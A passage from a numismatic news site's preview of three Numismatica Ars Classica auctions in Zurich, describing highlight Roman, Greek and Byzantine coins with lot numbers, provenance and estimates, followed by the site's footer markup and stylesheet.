<p>&hellip; the exceedingly rare and historically important AEGVPT CAPTA aureus issued by Augustus, one of four known pieces and one of only two in private hands (lot 46) and a magnificent cistophoric tetradrachm of Claudius, undoubtedly the finest example known depicting an impressive portrait of great style (lot 110). Among the variety of excellent pieces one must furthermore point out a remarkably well-preserved Port of Ostia sestertius from the Nero series, with an exceptionally well-detailed reverse composition, which featured in Harlan Berk&rsquo;s 100 Greatest Ancient Coins (lot 130); one of the finest specimens known of an extremely rare Clodius Macer denarius issued during Rome&rsquo;s Civil War (lot 141) &hellip;&nbsp;</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/19130_a20d462a.jpg" alt="Lot 182: Domitian sestertius, ex Gorny &#038; Mosch sale 151, 2006, 417, CHF 40'000." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/19130_a20d462a.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Lot 182: Domitian sestertius, ex Gorny &#038; Mosch sale 151, 2006, 417, CHF 40&#8217;000.</p>
<p>&hellip; and an important and exceedingly rare Colosseum sestertius issued by Domitian, one of ten known examples and one of only three in private hands (lot 182).</p>
<p><strong>Auction 87: The Ernst Ploil Collection of Roman Coins</strong><br />Like the previous sale, auction 87 also comprises the first part of a remarkable collection put together by Austrian lawyer Ernst Ploil. Apart from directing the law firm Ploil Krepp Boesch Rechtsanw&auml;lte GmbH, he functions as one of the CEOs of the auction house Kinsky. Consisting of 159 lots, this auction features extraordinary pieces of all metals from the Roman period starting after the death of Nerva and continuing into the early Byzantine era, with an estimated total value of almost CHF 900&rsquo;000. It is important to note that the Ernst Ploil collection also includes Roman Republican, Imperatorial and Twelve Caesars coins but NAC has decided not to offer any of these pieces in this part so as not to overlap with the Gasvoda collection. These coins will be offered in NAC&rsquo;s sales next year.</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/19131_0c681950.jpg" alt="Lot 220: Trajan aureus, ex Hess-Leu 2, 1955, 86 and Astarte XIV, 2004, 412 sales. From the Jameson and Biaggi collections, CHF 15'000." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/19131_0c681950.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Lot 220: Trajan aureus, ex Hess-Leu 2, 1955, 86 and Astarte XIV, 2004, 412 sales. From the Jameson and Biaggi collections, CHF 15&#8217;000.</p>
<p>Noteworthy in particular is an exceptional aureus of Trajan from the Jameson and Biaggi collections with its reverse depicting the fa&ccedil;ade of the Forum of Trajan (lot 220). In the catalogue preface NAC&rsquo;s director, Arturo Russo, describes this rare coin as the best specimen he has seen in the last 20 years. For Hadrian highlights include a rare left-facing bust denarius with a marvelous portrait in the finest style of the period (lot 244) as well as a beautiful aureus featuring another elegant portrait of the emperor, the reverse showing a finely detailed representation of Nilus (lot 246). Within the series of Antoninus Pius one finds an exceptionally well-preserved aureus struck to celebrate the first decade of his reign (lot 261) plus another spectacular aureus issued in honour of the birth of his twin grandchildren (lot 262), followed by a rare Faustina II sestertius in exceptional condition (lot 273).&nbsp;</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/19132_031d7a09.jpg" alt="Lot 291: Septimius Severus aureus, ex Sotheby, Wilkinson &#038; Hodge, 13 July 1908, O'Hagan, 502; Hess-Leu 41, 1969, 287 and Leu 87, 2003, Perfectionist, 53 sales. From the V.M. Brand collection, CHF 25'000." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/19132_031d7a09.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Lot 291: Septimius Severus aureus, ex Sotheby, Wilkinson &#038; Hodge, 13 July 1908, O&#8217;Hagan, 502; Hess-Leu 41, 1969, 287 and Leu 87, 2003, Perfectionist, 53 sales. From the V.M. Brand collection, CHF 25&#8217;000.</p>
<p>Among the coins of Septimius Severus, the highlights include a fine dynastic aureus depicting three high style portraits of Caracalla, Julia Domna and Geta on its reverse (lot 290) and another aureus, struck to commemorate the modernising works in Carthage with a delightful portrait and an intriguing reverse composition of Dea Caelestis riding a lion (lot 291). For Caracalla series one must take a closer look at another of the auction&rsquo;s main highlights &#8211; a spectacular aureus from the Biaggi collection showing a magnificent portrait of helmeted Roma on its reverse (lot 300).&nbsp;</p>
<p><strong>Auction 88: An Important Selection of Greek, Roman and Byzantine Coins</strong><br />Auction 88 contains a rich selection of exceptional and important coins from the Greek, Roman and Byzantine periods. Around 350 lots will be offered with a total estimate of approximately CHF 2&#8217;700&rsquo;000.&nbsp;</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/19134_f7e94abf.jpg" alt="Lot 365: Naxos hemidrachm, ex NAC 13, 1998, 387; NAC 21, 2001, A.D.M., 104 and Triton XV, 2012, 1056.  From the A.D.M and Pennisi Collections, CHF 50'000." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/19134_f7e94abf.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Lot 365: Naxos hemidrachm, ex NAC 13, 1998, 387; NAC 21, 2001, A.D.M., 104 and Triton XV, 2012, 1056.  From the A.D.M and Pennisi Collections, CHF 50&#8217;000.</p>
<p>Within the Greek series we would like to highlight a fascinating and rare Naxos hemidrachm from the Pennisi and A.D.M collections in an outstanding state of preservation (lot 365); a rare Syracuse tetradrachm of the Demareteion series from the Charles Gillet and de Guermantes collections (lot 367) &hellip;</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/19135_83c23867.jpg" alt="Lot 368: Syracuse tetradrachm, ex Leu 15, 1976, 115 and Goldberg 72, 213, 4024 sales. From the Dr. J.H. Judd and Wolfen family foundation collections, CHF 75'000." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/19135_83c23867.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Lot 368: Syracuse tetradrachm, ex Leu 15, 1976, 115 and Goldberg 72, 213, 4024 sales. From the Dr. J.H. Judd and Wolfen family foundation collections, CHF 75&#8217;000.</p>
<p>&hellip; followed by a very rare Syracuse tetradrachm depicting a wonderful representation of Arethusa on its reverse, providing an excellent example of early Classical style (lot 368); one of the finest known specimens of a highly rare Siris stater from the British Museum duplicates (lot 390); a Phaestus stater, formerly belonging to the M. A. Sinton collection &#8211; an excellent piece and extremely rare (lot 403); the best known example of a rare Cyzicus stater (lot 407); a marvelous and important Chios stater, by far the finest and the only one in private hands of 4 known pieces (lot 423) as well as a triple siglos of Cos showing a delightful scene of naked Discobolus gathering momentum to throw his discus on the obverse (lot 430).&nbsp;</p>
<div id="outerimgbox">
<div id="innerimgbox" style="display:inline-block;" ><a href="https://muenzenwoche.de/images/19136_f61fb454.jpg" alt="Lot 499: Constantine I the Great medallion of 2 solidi, from a Swiss collection and privately purchased from A. Tkalec in 1998, CHF 100'000." data-rel="lightbox"><img decoding="async" src="https://muenzenwoche.de/images/19136_f61fb454.jpg"/></a></div>
<div id="innerimgbox" style="display:inline-block;"></div>
</div>
<p style="font-family:Lato; font-size: 14px; line-height: 18px; color: #999999;">Lot 499: Constantine I the Great medallion of 2 solidi, from a Swiss collection and privately purchased from A. Tkalec in 1998, CHF 100&#8217;000.</p>
<p>The Roman section features a beautiful series of aurei, among them a rare Pertinax aureus with a superb portrait of fine style (lot 469); a magnificent unique and unpublished Constantine I the Great medallion of 2 solidi (lot 499); an unrecorded Constantius II medallion with a lovely portrait and a spectacular reverse composition (lot 506) as well as a heavy milarensis of Vetranio in exceptional condition with a beautiful portrait (lot 509).&nbsp;</p>
<p>Part II of auction 88 offers a varied and interesting selection of coins from the Greek and Roman period at attractive starting bids.</p>
<p>The coins can be viewed at NAC&rsquo;s London premises (+ 44 207 839 7270) until 22 September and at NAC&rsquo;s Zurich premises from 5 October (+ 44 41 261 1703). Please contact the respective office to arrange an appointment.</p>
<p>To browse through the virtual auction catalogues please follow these links:</p>
<p><a href="http://www.arsclassicacoins.com/wp-content/uploads/2015/09/Nac86.pdf" target="_blank" rel="noopener noreferrer">Auction 86</a></p>
<p><a href="http://www.arsclassicacoins.com/wp-content/uploads/2015/09/Nac87.pdf" target="_blank" rel="noopener noreferrer">Auction 87</a></p>
<p><a href="http://www.arsclassicacoins.com/wp-content/uploads/2015/09/Nac88.pdf" target="_blank" rel="noopener noreferrer">Auction 88</a></p>
<div class="td-a-rec td-a-rec-id-content_bottom  td_uid_3_697041889c6c0_rand td_block_template_1">
<style>
/* custom css */
.td_uid_3_697041889c6c0_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_3_697041889c6c0_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><div class="mobile-sizer-bottom"><!-- Widget Shortcode --><div id="custom_html-49" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"></div></div><!-- /Widget Shortcode --></div></div>        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                                    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://coinsweekly.com/author/muenzenwoche/"> </a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content=" "></span><meta itemprop="datePublished" content="2015-10-07T00:00:00+00:00"><meta itemprop="dateModified" content="2019-04-09T14:31:43+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://coinsweekly.com/numismatica-ars-classica-ch-zurich-3/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png"></span><meta itemprop="name" content="MünzenWoche"></span><meta itemprop="headline " content="Numismatica Ars Classica, CH-Zurich"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://coinsweekly.com/wp-content/uploads/2018/10/19128_6a27d6de.jpg"><meta itemprop="width" content="190"><meta itemprop="height" content="191"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
						<!-- Widget Shortcode --><div id="custom_html-81" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="" target="_blank" data-track-content data-content-name="News-Banner unten" data-content-piece="" rel="noopener"></a></div></div><!-- /Widget Shortcode -->	
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>WERBUNG</span></h4><div class="textwidget custom-html-widget"><div class="sidebar-image-sizer"><div class="" data-track-content data-content-name="Auktionen Sidebar" data-content-piece="https://coinsweekly.com/werbung_sidebar/mdc/">
	<a href="https://mdc.mc/en/" target="_blank" rel="noopener"><img width="720" height="160" src="https://coinsweekly.com/wp-content/uploads/2023/07/720x160.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://coinsweekly.com/wp-content/uploads/2023/07/720x160.jpg 720w, https://coinsweekly.com/wp-content/uploads/2023/07/720x160-300x67.jpg 300w, https://coinsweekly.com/wp-content/uploads/2023/07/720x160-696x155.jpg 696w" sizes="(max-width: 720px) 100vw, 720px" /></a></div>

</div></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"></div></aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>AUCTIONS NEWSLETTER</span></h4><div class="textwidget custom-html-widget">You never want to miss an auction again? Subscribe to our free AuctionsWeekly newsletter. It lists links of all auctions scheduled for the upcoming eight days. It is a perfect addition to our CoinsWeekly newsletter for collectors and dealers alike.</div></aside><aside class="td_block_template_1 widget shortcodes-ultimate"><div class="textwidget"><a href="https://muenzenwoche.de/newsletter" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#ff9602;border-color:#cc7802;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px" target="_blank" rel="noopener noreferrer"><span style="color:#FFFFFF;padding:6px 18px;font-size:14px;line-height:21px;border-color:#ffb64e;border-radius:6px;-moz-border-radius:6px;-webkit-border-radius:6px;text-shadow:none;-moz-text-shadow:none;-webkit-text-shadow:none"><i class="sui sui-envelope-o" style="font-size:14px;color:#FFFFFF"></i> Subscribe to our
<b>AUCTIONS NEWSLETTER</b></span></a></div></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-a-rec td-a-rec-id-footer_top  td-rec-hide-on-m td-rec-hide-on-tl td-rec-hide-on-tp td-rec-hide-on-p td_uid_4_69704188a0935_rand td_block_template_1">
<style>
/* custom css */
.td_uid_4_69704188a0935_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_4_69704188a0935_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><!-- Widget Shortcode --><div id="custom_html-51" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><span>Sponsored by</span>
<table style="max-width: 350px; float: left;">
	<th style="border: none; font-size: 0.6em; color: #999;">Sponsored by</th>	
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/CNG_CoinsWeekly_200X44.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>	
	</td>
</tr>
<tr style="max-width: 175px; border: 0px solid #ffffff;">
	<td>

<img width="200" height="40" src="https://coinsweekly.com/wp-content/uploads/2019/04/SIN_sponsor3.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" />
	
	</td>
	<td>
	
<img width="215" height="44" src="https://coinsweekly.com/wp-content/uploads/2019/04/sponsor4.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" loading="lazy" />
	
	</td>
</tr>
	</table></div></div><!-- /Widget Shortcode -->
</div><div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://coinsweekly.com/"><img src="https://muenzenwoche.de/wp-content/uploads/2019/03/muenzenwoche_logo_600de.png" alt="MünzenWoche - Ihr numismatisches Nachrichtenportal" title="CoinsWeekly.com"/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Wir sind die Brücke zur internationalen numismatischen Welt. Uns lesen Sammler, Berufsnumismatiker aus Handel und Wissenschaft sowie alle, die mit der Münzherstellung zu tun haben. Unsere Leser kommen aus 170 Nationen. Bei uns finden Sie alles rund ums Geld - von der Antike bis zur Gegenwart. Und noch ein bisschen mehr...<br /><br /><a href="mailto:info@muenzenwoche.de">Kontaktieren Sie uns</a></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/CoinsWeekly/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/coinsweekly/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCqswGk1E3VM39tFI3Y6n7VA" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footermenu-englisch-container"><ul id="menu-footermenu-englisch" class="td-subfooter-menu"><li id="menu-item-97001" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-97001"><a href="https://coinsweekly.com/impressum/">Imprint</a></li>
<li id="menu-item-98832" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98832"><a href="https://coinsweekly.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-98857" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98857"><a href="https://coinsweekly.com/cookies/">Cookies</a></li>
<li id="menu-item-98833" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98833"><a href="https://coinsweekly.com/advertising-possibilities-in-short/">Advertising</a></li>
<li id="menu-item-98831" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-98831"><a href="https://coinsweekly.com/contact/">Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright - MünzenWoche GmbH                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69704188a5752
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*Custom Werbung */

.sidebar-image-sizer img {
	width: 200px;
	border: 1px solid #eeeeee;
}

.owl-carousel .owl-item img {
	max-height: 150px;
}

.sliderheader img {
	width: 856px;
	border-radius: 4px 4px 0px 0px;
}

.archivheader img {
	width: 856px;
	border-radius: 4px 4px 4px 4px;
}


#ui-datepicker-div {
	display: none;
}

.class-no-news-ads .category-auktionen .area-td-werbung-newsbanner-und-slider {
    display: none;
}

.author-id-5 .td-post-author-name, .author-id-5 header .td-post-author-name a {display: none !important;}

div.td-author-by 
{display: none;}

/*Bindestrich ausblenden Meta-info */

.td-module-meta-info .td-author-line {display: none;}


/*Suchfilter Stiling*/

.archivfilter .searchandfilter ul > li > ul:not(.children) {
-moz-column-count: 2;
-moz-column-gap: 10px;
-webkit-column-count: 2;
-webkit-column-gap: 10px;
column-count: 2;
column-gap: 10px;
}

.archivfilter .searchandfilter h4 {
	font-size: 24px;
}

.archivfilter .searchandfilter ul 
{display: block;}

.archivfilter li, .archivfilter-suche li{
line-height: 2em;
display: block;
}

.archivfilter-suche li {
    margin-left: 0px !important;
}

/* A-Z im Archivfilter ausblenden */
.archivfilter .cat-item-1026, 
.archivfilter .cat-item-1027, 
.archivfilter .cat-item-1028,
.archivfilter .cat-item-1029,
.archivfilter .cat-item-1030,
.archivfilter .cat-item-1031,
.archivfilter .cat-item-1032,
.archivfilter .cat-item-1033,
.archivfilter .cat-item-1034,
.archivfilter .cat-item-1035,
.archivfilter .cat-item-1036,
.archivfilter .cat-item-1037,
.archivfilter .cat-item-1038,
.archivfilter .cat-item-1039,
.archivfilter .cat-item-1040,
.archivfilter .cat-item-1041,
.archivfilter .cat-item-1042,
.archivfilter .cat-item-1043,
.archivfilter .cat-item-1044,
.archivfilter .cat-item-1045,
.archivfilter .cat-item-1046,
.archivfilter .cat-item-1047,
.archivfilter .cat-item-1048,
.archivfilter .cat-item-1049,
.archivfilter .cat-item-1050,
.archivfilter .cat-item-1051,
.archivfilter .cat-item-1052,
.archivfilter .cat-item-1053,
.archivfilter .cat-item-1054,
.archivfilter .cat-item-640,
.archivfilter .cat-item-1108,
.archivfilter .cat-item-1109,
.archivfilter .cat-item-1110,
.archivfilter .cat-item-1111,
.archivfilter .cat-item-1112,
.archivfilter .cat-item-1113,
.archivfilter .cat-item-1114,
.archivfilter .cat-item-1115,
.archivfilter .cat-item-1116,
.archivfilter .cat-item-1117,
.archivfilter .cat-item-1118,
.archivfilter .cat-item-1119,
.archivfilter .cat-item-1120,
.archivfilter .cat-item-1121,
.archivfilter .cat-item-1122,
.archivfilter .cat-item-1123,
.archivfilter .cat-item-1124,
.archivfilter .cat-item-1125,
.archivfilter .cat-item-1126,
.archivfilter .cat-item-1127,
.archivfilter .cat-item-1128,
.archivfilter .cat-item-1129,
.archivfilter .cat-item-1130,
.archivfilter .cat-item-1131,
.archivfilter .cat-item-1132,
.archivfilter .cat-item-1133,
.archivfilter .cat-item-1134,
.archivfilter .cat-item-1135,
.archivfilter .cat-item-1136,
.archivfilter-suche .cat-item-1026, 
.archivfilter-suche .cat-item-1027, 
.archivfilter-suche .cat-item-1028,
.archivfilter-suche .cat-item-1029,
.archivfilter-suche .cat-item-1030,
.archivfilter-suche .cat-item-1031,
.archivfilter-suche .cat-item-1032,
.archivfilter-suche .cat-item-1033,
.archivfilter-suche .cat-item-1034,
.archivfilter-suche .cat-item-1035,
.archivfilter-suche .cat-item-1036,
.archivfilter-suche .cat-item-1037,
.archivfilter-suche .cat-item-1038,
.archivfilter-suche .cat-item-1039,
.archivfilter-suche .cat-item-1040,
.archivfilter-suche .cat-item-1041,
.archivfilter-suche .cat-item-1042,
.archivfilter-suche .cat-item-1043,
.archivfilter-suche .cat-item-1044,
.archivfilter-suche .cat-item-1045,
.archivfilter-suche .cat-item-1046,
.archivfilter-suche .cat-item-1047,
.archivfilter-suche .cat-item-1048,
.archivfilter-suche .cat-item-1049,
.archivfilter-suche .cat-item-1050,
.archivfilter-suche .cat-item-1051,
.archivfilter-suche .cat-item-1052,
.archivfilter-suche .cat-item-1053,
.archivfilter-suche .cat-item-1054,
.archivfilter-suche .cat-item-640,
.archivfilter-suche .cat-item-1108,
.archivfilter-suche .cat-item-1109,
.archivfilter-suche .cat-item-1110,
.archivfilter-suche .cat-item-1111,
.archivfilter-suche .cat-item-1112,
.archivfilter-suche .cat-item-1113,
.archivfilter-suche .cat-item-1114,
.archivfilter-suche .cat-item-1115,
.archivfilter-suche .cat-item-1116,
.archivfilter-suche .cat-item-1117,
.archivfilter-suche .cat-item-1118,
.archivfilter-suche .cat-item-1119,
.archivfilter-suche .cat-item-1120,
.archivfilter-suche .cat-item-1121,
.archivfilter-suche .cat-item-1122,
.archivfilter-suche .cat-item-1123,
.archivfilter-suche .cat-item-1124,
.archivfilter-suche .cat-item-1125,
.archivfilter-suche .cat-item-1126,
.archivfilter-suche .cat-item-1127,
.archivfilter-suche .cat-item-1128,
.archivfilter-suche .cat-item-1129,
.archivfilter-suche .cat-item-1130,
.archivfilter-suche .cat-item-1131,
.archivfilter-suche .cat-item-1132,
.archivfilter-suche .cat-item-1133,
.archivfilter-suche .cat-item-1134,
.archivfilter-suche .cat-item-1135,
.archivfilter-suche .cat-item-1136
{display: none;}



/*.category-e-auktionen .td-module-meta-info, .category-vorberichte .td-module-meta-info, .category-nachberichte .td-module-meta-info, .category-festpreisangebote .td-module-meta-info, .rubrik-numismatiker .td-module-meta-info, .category-e-auctions .td-module-meta-info, .category-preview .td-module-meta-info, .category-review .td-module-meta-info, .category-fixed-price-offers .td-module-meta-info, .category-beendete-auktionen .td-module-meta-info, .category-closed-auctions .td-module-meta-info
{ display: none; 
}*/

.category-e-auktionen .td-post-date, .category-vorberichte .td-post-date, .category-nachberichte .td-post-date, .category-festpreisangebote .td-post-date, .rubrik-numismatiker .td-post-date, .category-e-auctions .td-post-date, .category-preview .td-post-date, .category-review .td-post-date, .category-fixed-price-offers .td-post-date, .category-beendete-auktionen .td-post-date, .category-closed-auctions .td-post-date
{ display: none; 
}

.category-auktionen .td-module-meta-info, .category-auctions .td-module-meta-info {display: none;}


.category-auktionen .td-post-featured-image img, .category-vorberichte .td-post-featured-image img, .category-nachberichte .td-post-featured-image img, .category-e-auktionen .td-post-featured-image img, .category-festpreisangebote .td-post-featured-image img, .category-e-auctions .td-post-featured-image img, .category-preview .td-post-featured-image img, .category-review .td-post-featured-image img, .category-fixed-price-offers .td-post-featured-image img, .category-closed-auctions .td-post-featured-image img, .category-beendete-auktionen .td-post-featured-image img {
    display: none;
}

.category-auktionen .td-post-header .entry-title, .category-vorberichte .td-post-header .entry-title, .category-nachberichte .td-post-header .entry-title, .category-e-auktionen .td-post-header .entry-title, .category-festpreisangebote .td-post-header .entry-title, .category-e-auctions .td-post-header .entry-title, .category-preview .td-post-header .entry-title, .category-review .td-post-header .entry-title, .category-fixed-price-offers .td-post-header .entry-title, .category-beendete-auktionen .td-post-header .entry-title, .category-closed-auctions .td-post-header .entry-title {
    display: none;
}


.borderdiv {
	border: 1px solid #eeeeee;
	border-radius: 5px;
	padding: 20px;
}

.untertitel {
	font-family: Lato; 
	font-size: 14px; 
	line-height: 18px; 
	color: #999999;
}

.td-page-header h1, .page-title span {
    color: #333333;
	margin-left: 0px;
}



.no-klick .td_module_flex_5 .td-thumb-css, .no-klick .td_module_17 .td-thumb-css {
	background-size: contain;
    background-repeat: no-repeat;
}

.no-klick .td_module_flex_5 .td-image-wrap, .no-klick .td_module_17 .td-thumb-css {
    pointer-events: none;
}



.nodesign #wide {
	border: none;
	padding: 0;
	margin: 0;
}

.nodate .td-post-date .entry-date {
	font-size: 1px;
	display: none;
	margin: 0px;
} 

.whoswhofilter .td-subcat-filter .td-subcat-list .td-subcat-item {
    display: inline-block;
    line-height: 1;
    margin-left: 20px;
}


.no-decoration .td_module_10{
	border-top: none !important;
}

.td_module_10 {
    border-top: 2px solid #ff9602;
}

.td_module_10 .td-module-title {
    padding-top: 10px;
}

.wp-caption-text, .wp-caption-dd {
    color: #999999;
}

.td_module_17 .td-module-meta-holder {
    display: none;
}

/* Veränderte Spaltenbreite
 * Hauptseite / Sidebar */

.td-pb-span8 {
    width: 79%;
}

.td-pb-span4 {
    width: 21%;
}

.td-pb-row [class*="td-pb-span"] {
    padding-left: 0px;
}


/* Header und Sidebar Werbegalerie via Widget */



.headeradspace {
padding-left: 314px;
}

.td-a-rec td {
	border: 0px;
}

.td-header-sp-recs img {
position: relative;}

.td-header-sp-recs {
	width: unset;
  float: right !important;
		right: 5%;
}

#bsa-default p{
	font-family: Lato;
	line-height: 1.4;
padding-top: 10px;
}

#bsa-default span{
	font-family: Lato;
	font-size: 10px !important;
	line-height: 1.4;
padding-top: 10px;
}



/* Anpassung Post Template (Werbung Top, linksbuendig) */

.td-post-template-13 .td-post-header .td-post-title {
 text-align: left;
}

.td-post-template-12 .td-post-header .entry-title, .td-post-template-13 .td-post-header .entry-title {
    padding-top: 10px;
	  padding-left: 0px;
}

/* Anpassung Navbar Padding */
.sf-menu a.sf-with-ul {
    padding-right: 26px;
}

/* Logo */


.td-header-style-1 .td-header-sp-logo {
    width: 350px;
    position: relative;
    height: 130px;
    margin: 10px 15px 0px 35px;
}

.td-header-style-1 .td-header-sp-logo img {
    max-width: 400px;
	max-height: 100%

}

/* CSS von der alten Seite */
/* Clearfix */
.clearfix::after {
    content: "";
    clear: both;
    display: table;
}

/* Linksdarstellung */

/* Links immer ohne Unterstreichung anzeigen */
a, a:link, a:visited {
	text-decoration: none;
}

/* Bildlinks immer ohne Rand anzeigen */
a img {
	border: 0;
}

/* Linkfarben */
#allcont a:link, #foot a:link, #spalte a:link {
	color: #1a1a80;
	color: #2626bb;
}
#allcont a:visited, #foot a:visited, #spalte a:visited {
	color: #5c5c80;
}

#allcont a:hover, #foot a:hover, #spalte a:hover {
	text-decoration: underline;
}

#main a.pdf {
	background-image: url(../img/icon_pdf.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.pdf:hover {
	background-image: url(../img/icon_pdf_over.gif);
}

#main a.outlink {
	background-image: url(../img/icon_outlink.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.outlink:hover {
	background-image: url(../img/icon_outlink_over.gif);
}

#main a.foto {
	background-image: url(../img/icon_foto.gif);
	background-repeat: no-repeat;
	background-position: right center;
	padding: 3px 24px 3px 0;
}
#main a.foto:hover {
	background-image: url(../img/icon_foto_over.gif);
}


/* Abstände für Absätze */
#allcont p, #foot p {
	margin-top: 4px;
	margin-bottom: 9px;
	padding-right: 32px;
}

#allcont p.back {
	margin-top: 24px;	
	display: inline-block;
}
#allcont p.back a {
	font-family: Verdana, Geneva, sans-serif;
	font-weight: bold;
	font-size: 0.75em;
	color: #fff;
	background-color: #ff9602;
	border: 1px solid #ff9602;
	display: block;
	padding: 0 12px 0 10px;
	-moz-border-radius: 3px;
	-webkit-border-radius: 3px;
	border-radius: 3px;
}
#allcont p.back a:hover {
	text-decoration: none;
	background-color: #e48600;
	border-color: #e48600;
}

#allcont p.headroom {
	margin-top: 0;	
}

/* Headings */

#allcont h1, #allcont h2, #allcont h3 {
	font-weight: normal;
	color: #000;
	clear: both;
}

#allcont h1 {
	padding: 14px 0 4px 0;
	margin-bottom: 12px;
	font-size: 2em;
	border-bottom: 1px solid #ff9602;
}
#allcont h2 {
	padding: 20px 0 3px 0;
	font-size: 1.5em;
	border-bottom: 1px solid #dedbd6;
}

#allcont h3 {
	padding: 16px 0 3px 0;
	font-size: 1.4em;
}
#allcont h4, #allcont h5, #allcont h6 {
	padding: 12px 0 2px 0;
}
#allcont h4 {
	font-size: 1.1em;
}
#allcont h5 {
	font-size: 1em;
}
#allcont h6 {
	font-size: 0.8em;
}

.sans-headline {
	font-family: Lato !important;
	font-size: 18px !important;
	font-weight: 700;
}

